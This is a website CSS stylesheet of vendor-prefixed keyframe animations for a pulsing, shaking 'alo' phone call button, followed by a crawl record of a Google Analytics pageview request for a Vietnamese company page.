		.webvaseo-alo-phone.webvaseo-alo-green.webvaseo-alo-hover .webvaseo-alo-ph-circle, .webvaseo-alo-phone.webvaseo-alo-green:hover .webvaseo-alo-ph-circle {
			border-color: #75eb50;
			border-color: #baf5a7 9;
			opacity: .5;
		}
		.webvaseo-alo-phone.webvaseo-alo-hover, .webvaseo-alo-phone:hover {
			opacity: 1;
		}

		@-moz-keyframes webvaseo-alo-circle-anim {
			0% {
				-moz-transform: rotate(0) scale(.5) skew(1deg);
				opacity: .1;
				-moz-opacity: .1;
				-webkit-opacity: .1;
				-o-opacity: .1
			}
			30% {
				-moz-transform: rotate(0) scale(.7) skew(1deg);
				opacity: .5;
				-moz-opacity: .5;
				-webkit-opacity: .5;
				-o-opacity: .5
			}
			100% {
				-moz-transform: rotate(0) scale(1) skew(1deg);
				opacity: .6;
				-moz-opacity: .6;
				-webkit-opacity: .6;
				-o-opacity: .1
			}
		}
		@-webkit-keyframes webvaseo-alo-circle-anim {
			0% {
				-webkit-transform: rotate(0) scale(.5) skew(1deg);
				-webkit-opacity: .1
			}
			30% {
				-webkit-transform: rotate(0) scale(.7) skew(1deg);
				-webkit-opacity: .5
			}
			100% {
				-webkit-transform: rotate(0) scale(1) skew(1deg);
				-webkit-opacity: .1
			}
		}
		@-o-keyframes webvaseo-alo-circle-anim {
			0% {
				-o-transform: rotate(0) kscale(.5) skew(1deg);
				-o-opacity: .1
			}
			30% {
				-o-transform: rotate(0) scale(.7) skew(1deg);
				-o-opacity: .5
			}
			100% {
				-o-transform: rotate(0) scale(1) skew(1deg);
				-o-opacity: .1
			}
		}
		@-moz-keyframes webvaseo-alo-circle-fill-anim {
			0% {
				-moz-transform: rotate(0) scale(.7) skew(1deg);
				opacity: .2
			}
			50% {
				-moz-transform: rotate(0) -moz-scale(1) skew(1deg);
				opacity: .2
			}
			100% {
				-moz-transform: rotate(0) scale(.7) skew(1deg);
				opacity: .2
			}
		}
		@-webkit-keyframes webvaseo-alo-circle-fill-anim {
			0% {
				-webkit-transform: rotate(0) scale(.7) skew(1deg);
				opacity: .2
			}
			50% {
				-webkit-transform: rotate(0) scale(1) skew(1deg);
				opacity: .2
			}
			100% {
				-webkit-transform: rotate(0) scale(.7) skew(1deg);
				opacity: .2
			}
		}
		@-o-keyframes webvaseo-alo-circle-fill-anim {
			0% {
				-o-transform: rotate(0) scale(.7) skew(1deg);
				opacity: .2
			}
			50% {
				-o-transform: rotate(0) scale(1) skew(1deg);
				opacity: .2
			}
			100% {
				-o-transform: rotate(0) scale(.7) skew(1deg);
				opacity: .2
			}
		}
		@-moz-keyframes webvaseo-alo-circle-img-anim {
			0% {
				transform: rotate(0) scale(1) skew(1deg)
			}
			10% {
				-moz-transform: rotate(-25deg) scale(1) skew(1deg)
			}
			20% {
				-moz-transform: rotate(25deg) scale(1) skew(1deg)
			}
			30% {
				-moz-transform: rotate(-25deg) scale(1) skew(1deg)
			}
			40% {
				-moz-transform: rotate(25deg) scale(1) skew(1deg)
			}
			50% {
				-moz-transform: rotate(0) scale(1) skew(1deg)
			}
			100% {
				-moz-transform: rotate(0) scale(1) skew(1deg)
			}
		}
		@-webkit-keyframes webvaseo-alo-circle-img-anim {
			0% {
				-webkit-transform: rotate(0) scale(1) skew(1deg)
			}
			10% {
				-webkit-transform: rotate(-25deg) scale(1) skew(1deg)
			}
			20% {
				-webkit-transform: rotate(25deg) scale(1) skew(1deg)
			}
			30% {
				-webkit-transform: rotate(-25deg) scale(1) skew(1deg)
			}
			40% {
				-webkit-transform: rotate(25deg) scale(1) skew(1deg)
			}
			50% {
				-webkit-transform: rotate(0) scale(1) skew(1deg)
			}
			100% {
				-webkit-transform: rotate(0) scale(1) skew(1deg)
			}
		}
		@-o-keyframes webvaseo-alo-circle-img-anim {
			0% {
				-o-transform: rotate(0) scale(1) skew(1deg)
			}
			10% {
				-o-transform: rotate(-25deg) scale(1) skew(1deg)
			}
			20% {
				-o-transform: rotate(25deg) scale(1) skew(1deg)
			}
			30% {
				-o-transform: rotate(-25deg) scale(1) skew(1deg)
			}
			40% {
				-o-transform: rotate(25deg) scale(1) skew(1deg)
			}
			50% {
				-o-transform: rotate(0) scale(1) skew(1deg)
			}
			100% {
				-o-transform: rotate(0) scale(1) skew(1deg)
			}
		}
		@-moz-keyframes fadeInRight {
			0% {
				opacity: 0;
				-webkit-transform: translate3d(100%, 0, 0);
				-ms-transform: translate3d(100%, 0, 0);
				transform: translate3d(100%, 0, 0)
			}
			100% {
				opacity: 1;
				-webkit-transform: none;
				-ms-transform: none;
				transform: none
			}
		}
		@-webkit-keyframes fadeInRight {
			0% {
				opacity: 0;
				-webkit-transform: translate3d(100%, 0, 0);
				-ms-transform: translate3d(100%, 0, 0);
				transform: translate3d(100%, 0, 0)
			}
			100% {
				opacity: 1;
				-webkit-transform: none;
				-ms-transform: none;
				transform: none
			}
		}
		@-o-keyframes fadeInRight {
			0% {
				opacity: 0;
				-webkit-transform: translate3d(100%, 0, 0);
				-ms-transform: translate3d(100%, 0, 0);
				transform: translate3d(100%, 0, 0)
			}
			100% {
				opacity: 1;
				-webkit-transform: none;
				-ms-transform: none;
				transform: none
			}
		}
		@keyframes fadeInRight {
			0% {
				opacity: 0;
				-webkit-transform: translate3d(100%, 0, 0);
				-ms-transform: translate3d(100%, 0, 0);
				transform: translate3d(100%, 0, 0)
			}
			100% {
				opacity: 1;
				-webkit-transform: none;
				-ms-transform: none;
				transform: none
			}
		}
		@-moz-keyframes fadeOutRight {
			0% {
				opacity: 1
			}
			100% {
				opacity: 0;
				-webkit-transform: translate3d(100%, 0, 0);
				-ms-transform: translate3d(100%, 0, 0);
				transform: translate3d(100%, 0, 0)
			}
		}
		@-webkit-keyframes fadeOutRight {
			0% {
				opacity: 1
			}
			100% {
				opacity: 0;
				-webkit-transform: translate3d(100%, 0, 0);
				-ms-transform: translate3d(100%, 0, 0);
				transform: translate3d(100%, 0, 0)
			}
		}
		@-o-keyframes fadeOutRight {
			0% {
				opacity: 1
			}
			100% {
				opacity: 0;
				-webkit-transform: translate3d(100%, 0, 0);
				-ms-transform: translate3d(100%, 0, 0);
				transform: translate3d(100%, 0, 0)
			}
		}
		@keyframes fadeOutRight {
			0% {
				opacity: 1
			}
			100% {
				opacity: 0;
				-webkit-transform: translate3d(100%, 0, 0);
				-ms-transform: translate3d(100%, 0, 0);
				transform: translate3d(100%, 0, 0)
			}
		}
		@-moz-keyframes webvaseo-alo-circle-anim {
			0% {
				transform: rotate(0) scale(.5) skew(1deg);
				opacity: .1
			}
			30% {
				transform: rotate(0) scale(.7) skew(1deg);
				opacity: .5
			}
			100% {
				transform: rotate(0) scale(1) skew(1deg);
				opacity: .1
			}
		}
		@-webkit-keyframes webvaseo-alo-circle-anim {
			0% {
				transform: rotate(0) scale(.5) skew(1deg);
				opacity: .1
			}
			30% {
				transform: rotate(0) scale(.7) skew(1deg);
				opacity: .5
			}
			100% {
				transform: rotate(0) scale(1) skew(1deg);
				opacity: .1
			}
		}
		@-o-keyframes webvaseo-alo-circle-anim {
			0% {
				transform: rotate(0) scale(.5) skew(1deg);
				opacity: .1
			}
			30% {
				transform: rotate(0) scale(.7) skew(1deg);
				opacity: .5
			}
			100% {
				transform: rotate(0) scale(1) skew(1deg);
				opacity: .1
			}
		}
		@keyframes webvaseo-alo-circle-anim {
			0% {
				transform: rotate(0) scale(.5) skew(1deg);
				opacity: .1
			}
			30% {
				transform: rotate(0) scale(.7) skew(1deg);
				opacity: .5
			}
			100% {
				transform: rotate(0) scale(1) skew(1deg);
				opacity: .1
			}
		}
		@-moz-keyframes webvaseo-alo-circle-fill-anim {
			0% {
				transform: rotate(0) scale(.7) skew(1deg);
				opacity: .2
			}
			50% {
				transform: rotate(0) scale(1) skew(1deg);
				opacity: .2
			}
			100% {
				transform: rotate(0) scale(.7) skew(1deg);
				opacity: .2
			}
		}
		@-webkit-keyframes webvaseo-alo-circle-fill-anim {
			0% {
				transform: rotate(0) scale(.7) skew(1deg);
				opacity: .2
			}
			50% {
				transform: rotate(0) scale(1) skew(1deg);
				opacity: .2
			}
			100% {
				transform: rotate(0) scale(.7) skew(1deg);
				opacity: .2
			}
		}
		@-o-keyframes webvaseo-alo-circle-fill-anim {
			0% {
				transform: rotate(0) scale(.7) skew(1deg);
				opacity: .2
			}
			50% {
				transform: rotate(0) scale(1) skew(1deg);
				opacity: .2
			}
			100% {
				transform: rotate(0) scale(.7) skew(1deg);
				opacity: .2
			}
		}
		@keyframes webvaseo-alo-circle-fill-anim {
			0% {
				transform: rotate(0) scale(.7) skew(1deg);
				opacity: .2
			}
			50% {
				transform: rotate(0) scale(1) skew(1deg);
				opacity: .2
			}
			100% {
				transform: rotate(0) scale(.7) skew(1deg);
				opacity: .2
			}
		}
		@-moz-keyframes webvaseo-alo-circle-img-anim {
			0% {
				transform: rotate(0) scale(1) skew(1deg)
			}
			10% {
				transform: rotate(-25deg) scale(1) skew(1deg)
			}
			20% {
				transform: rotate(25deg) scale(1) skew(1deg)
			}
			30% {
				transform: rotate(-25deg) scale(1) skew(1deg)
			}
			40% {
				transform: rotate(25deg) scale(1) skew(1deg)
			}
			50% {
				transform: rotate(0) scale(1) skew(1deg)
			}
			100% {
				transform: rotate(0) scale(1) skew(1deg)
			}
		}
		@-webkit-keyframes webvaseo-alo-circle-img-anim {
			0% {
				transform: rotate(0) scale(1) skew(1deg)
			}
			10% {
				transform: rotate(-25deg) scale(1) skew(1deg)
			}
			20% {
				transform: rotate(25deg) scale(1) skew(1deg)
			}
			30% {
				transform: rotate(-25deg) scale(1) skew(1deg)
			}
			40% {
				transform: rotate(25deg) scale(1) skew(1deg)
			}
			50% {
				transform: rotate(0) scale(1) skew(1deg)
			}
			100% {
				transform: rotate(0) scale(1) skew(1deg)
			}
		}
		@-o-keyframes webvaseo-alo-circle-img-anim {
			0% {
				transform: rotate(0) scale(1) skew(1deg)
			}
			10% {
				transform: rotate(-25deg) scale(1) skew(1deg)
			}
			20% {
				transform: rotate(25deg) scale(1) skew(1deg)
			}
			30% {
				transform: rotate(-25deg) scale(1) skew(1deg)
			}
			40% {
				transform: rotate(25deg) scale(1) skew(1deg)
			}
			50% {
				transform: rotate(0) scale(1) skew(1deg)
			}
			100% {
				transform: rotate(0) scale(1) skew(1deg)
			}
		}
		@keyframes webvaseo-alo-circle-img-anim {
			0% {
				transform: rotate(0) scale(1) skew(1deg)
			}
			10% {
				transform: rotate(-25deg) scale(1) skew(1deg)
			}
			20% {
				transform: rotate(25deg) scale(1) skew(1deg)
			}
			30% {
				transform: rotate(-25deg) scale(1) skew(1deg)
			}
			40% {
				transform: rotate(25deg) scale(1) skew(1deg)
			}
			50% {
				transform: rotate(0) scale(1) skew(1deg)
			}
			100% {
				transform: rotate(0) scale(1) skew(1deg)
			}
		}



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=347992254&t=pageview&_s=1&dl=http%3A%2F%2Fphuongdongtien.com.vn%2Fvn%2Fhmi.html&ul=en-us%40posix&dt=M%C3%A0nh%20h%C3%ACnh%20%C4%91i%E1%BB%81u%20khi%E1%BB%83n&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=461793321&gjid=1058814048&cid=1381937418.1769416059&tid=UA-67523802-1&_gid=435092651.1769416059&_r=1&_slc=1&z=1373601780
body_size: -286
content:
2,cG-2EESSTB3RE